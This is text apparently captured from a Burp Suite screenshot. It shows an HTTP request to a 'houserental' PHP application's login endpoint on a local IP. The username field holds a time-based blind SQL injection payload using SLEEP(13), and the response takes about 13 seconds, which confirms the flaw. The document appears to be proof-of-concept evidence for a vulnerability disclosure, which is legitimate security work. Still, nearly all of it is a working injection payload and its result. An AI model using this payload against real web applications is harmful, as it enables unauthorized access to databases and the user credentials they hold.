 Request
Pretty Raw Hex
\n
1 POST /houserental/ajax.php?action=login HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: */*
4 x-requested-with: XMLHttpRequest
5 Referer: http://192.168.31.163/houserental/
6 Cookie: PHPSESSID=e0c1bktobi86lkdoqepu8f84a7
7 Content-Length: 80
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 password=1&username=
1'+AND+(SELECT+1234+FROM+(SELECT(SLEEP(13)))Iuab)+AND+'1'='1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Mar 2024 04:39:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1
12
13 3
Search...
0 matches
Inspector
Selection 9
Selected text
SLEEP(13)
Decoded from: URL encoding
SLEEP(13)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 10
Response Headers 10
Done
370 bytes | 13,004 millis